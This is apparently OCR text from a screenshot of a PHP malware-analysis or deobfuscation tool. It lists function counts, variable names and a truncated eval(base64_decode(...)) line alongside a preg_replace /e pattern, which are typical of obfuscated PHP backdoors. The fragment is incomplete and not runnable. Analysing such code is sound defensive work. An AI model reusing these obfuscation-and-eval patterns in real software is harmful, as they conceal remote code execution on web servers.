
chr
133
preg_replace
1
base64_decode
1
Variables
$NJs3
preg_replace
$j6Lz
eval(base64_decode("QGVycm9yX3JlcG9ydGluZygwKTsNC
$uZ8zhl
/78bd81ecace6d87955bfbf1618b33620/e
Stats